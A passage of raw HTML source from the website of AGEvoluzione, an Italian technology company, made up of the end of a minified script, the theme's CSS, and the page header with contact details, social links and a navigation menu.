_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}document[_0x365b[0x23]](_0x365b[0x22],_0x978889)}());/*]]>*/</style><style>/*<![CDATA[*/a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active>a,.sidr-class-menu-item-has-children.active>a>.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007cdc}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon
use{stroke:#007cdc}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007cdc}.thumbnail:hover .link-post-svg-icon{background-color:#007cdc}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007cdc}.widget-title{border-color:#007cdc}blockquote{border-color:#007cdc}#searchform-dropdown{border-color:#007cdc}.dropdown-menu .sub-menu{border-color:#007cdc}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007cdc}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007cdc}.social-widget li.oceanwp-email a:hover{border-color:#007cdc}#respond #cancel-comment-reply-link:hover{border-color:#007cdc}body .contact-info-widget.big-icons li:hover
i{border-color:#007cdc}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007cdc}blockquote,.wp-block-quote{border-left-color:#007cdc}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007cdc}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#222}a:hover{color:#007cdc}a:hover .owp-icon
use{stroke:#007cdc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#fff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs
a{color:#8c8c8c}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon
use{stroke:#8c8c8c}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#007cdc}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon
use{stroke:#007cdc}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:2px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{border-radius:2px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{border-color:#eee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#ddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#ddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{background-color:#f9f9f9}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:110px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner>a{line-height:110px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#0a0a0a}#site-header.transparent-header{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a
img{max-width:210px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a
img{max-height:70px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{background-color:#007cdc}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{color:#007cdc}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{text-shadow:10px 0 #007cdc,-10px 0 #007cdc}#site-navigation-wrap .dropdown-menu>li>a{padding:0
10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#fff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon
use{stroke:#fff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#007cdc}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon
use{stroke:#007cdc}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#007cdc}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#fff}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000}#top-bar-wrap{border-color:rgba(241,241,241,0)}#top-bar-wrap,#top-bar-content
strong{color:#fff}#top-bar-content a,#top-bar-social-alt
a{color:#fff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#f8bd0a}#top-bar-social li
a{color:#fff}#top-bar-social li a .owp-icon
use{stroke:#fff}#top-bar-social li a:hover{color:#004770!important}#top-bar-social li a:hover .owp-icon
use{stroke:#004770!important}#footer-widgets{padding:0}#footer-callout-wrap{padding:0}#footer-callout-wrap{background-color:#4f4f4f}@media (max-width:480px){.portfolio-entries .portfolio-filters
li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail
.overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li
a{border-color:rgba(255,255,255,0.4)}#side-panel-wrap #side-panel-content{padding:20px
30px 30px 30px}.page-header{background-color:#000}body{font-family:Roboto;font-size:15px}#site-logo a.site-logo-text{font-family:Rouge Script;font-weight:400;font-size:35px}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.4px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon
a{font-weight:500;font-size:12px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:26px;letter-spacing:2px;text-transform:uppercase}.blog-entry.post .blog-entry-header .entry-title
a{font-weight:400}.single-post .entry-title{font-weight:400}#footer-bottom
#copyright{font-family:Josefin Sans;letter-spacing:1px;text-transform:uppercase}/*]]>*/</style><link
rel=stylesheet href=https://www.agevoluzione.com/wp-content/cache/minify/5b5eb.css media=all><style id=wp-block-search-inline-css>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button
svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px
solid #ccc;padding:6px
10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px
solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px
solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0
4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px
8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}</style><style id=wp-block-search-theme-inline-css>.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px
solid #ccc;padding:.375em .625em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><link
rel=stylesheet href=https://www.agevoluzione.com/wp-content/cache/minify/4be28.css media=all><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><link
rel=stylesheet href=https://www.agevoluzione.com/wp-content/cache/minify/288b9.css media=all><style id=rs-plugin-settings-inline-css>#rs-demo-id{}</style></head><body
class="wp-singular post-template-default single single-post postid-3272 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-news has-topbar has-breadcrumbs has-blog-grid has-fixed-footer osp-right osp-no-breakpoint elementor-default elementor-kit-2011 elementor-page elementor-page-3272" itemscope=itemscope itemtype=https://schema.org/Article><div
id=outer-wrap class="site clr"><a
class="skip-link screen-reader-text" href=#main>Salta al contenuto</a><div
id=wrap class=clr><div
id=top-bar-wrap class="clr hide-mobile"><div
id=top-bar class="clr container"><div
id=top-bar-inner class=clr><div
id=top-bar-content class="clr has-content top-bar-left">
<span
class=topbar-content><i
class=icon-home style="margin: 0 5px 0 0"></i> Via Fratelli Cuzio, 42 -
Polo Tecnologico - 27100
(PV) <i
class=icon-phone style="margin: 0 5px 0 6px"></i> +39 0382 1726563
</span></div><div
id=top-bar-social class="clr top-bar-right"><ul
class=clr aria-label="Link social"><li
class=oceanwp-twitter><a
href=https://twitter.com/AGEvoluzione aria-label="X (si apre in una nuova scheda)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-twitter" aria-hidden=true role=img></i></a></li><li
class=oceanwp-facebook><a
href=https://www.facebook.com/AGEvoluzione aria-label="Facebook (si apre in una nuova scheda)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-facebook" aria-hidden=true role=img></i></a></li><li
class=oceanwp-instagram><a
href="https://www.instagram.com/agevoluzione/?igshid=b8fz6av8zxdj" aria-label="Instagram (si apre in una nuova scheda)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-instagram" aria-hidden=true role=img></i></a></li><li
class=oceanwp-linkedin><a
href=https://www.linkedin.com/company/agevoluzione aria-label="LinkedIn (si apre in una nuova scheda)" target=_blank rel="noopener noreferrer"><i
class=" fab fa-linkedin" aria-hidden=true role=img></i></a></li></ul></div></div></div></div><div
id=transparent-header-wrap class=clr><header
id=site-header class="transparent-header header-replace effect-seven clr fixed-scroll shrink-header" data-height=54 itemscope=itemscope itemtype=https://schema.org/WPHeader role=banner><div
id=site-header-inner class="clr container"><div
id=site-logo class=clr itemscope itemtype=https://schema.org/Brand ><div
id=site-logo-inner class=clr><a
href=https://www.agevoluzione.com/ class=custom-logo-link rel=home><img
width=612 height=168 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png class=custom-logo alt=Agevoluzione decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png 1x, https://www.agevoluzione.com/wp-content/uploads/2021/08/AGE-Logo_BK-WEB-1.png 2x" sizes="(max-width: 612px) 100vw, 612px"></a></div></div><div
id=site-navigation-wrap class=clr><nav
id=site-navigation class="navigation main-navigation clr" itemscope=itemscope itemtype=https://schema.org/SiteNavigationElement role=navigation ><ul
id=menu-menu-it class="main-menu dropdown-menu sf-menu"><li
id=menu-item-2695 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2695"><a
href=https://www.agevoluzione.com/ class=menu-link><span
class=text-wrap>Home</span></a></li><li
id=menu-item-2696 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2696"><a
href=# class=menu-link><span
class=text-wrap>Chi Siamo<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-2766 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a
href=https://www.agevoluzione.com/agevoluzione/ class=menu-link><span
class=text-wrap>Agevoluzione</span></a></li>	<li
id=menu-item-2870 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a
href=https://www.agevoluzione.com/internet-of-everything/ class=menu-link><span
class=text-wrap>Internet of Everything</span></a></li>	<li
id=menu-item-2935 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2935"><a
href=https://www.agevoluzione.com/posizioni-aperte/ class=menu-link><span
class=text-wrap>Posizioni aperte<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
<li
id=menu-item-4051 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a
href=https://www.agevoluzione.com/posizioni-aperte/full-stack-developer/ class=menu-link><span
class=text-wrap>Full-stack Developer</span></a></li>		<li
id=menu-item-4052 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a
href=https://www.agevoluzione.com/posizioni-aperte/programmatore-javascript-java-back-end/ class=menu-link><span
class=text-wrap>PROGRAMMATORE Javascript / Java Back-end</span></a></li></ul>
</li></ul>
</li><li
id=menu-item-2697 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2697 megamenu-li auto-mega"><a
href=# class=menu-link><span
class=text-wrap>Progetti<i
class="nav-arrow fa fa-angle-down" aria-hidden=true role=img></i></span></a><ul
class="megamenu col-3 sub-menu">
<li
id=menu-item-2942 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2942"><a
href=# class=menu-link><span
class=text-wrap>Piattaforme<i
class="nav-arrow fa fa-angle-right" aria-hidden=true role=img></i></span></a><ul
class=sub-menu>
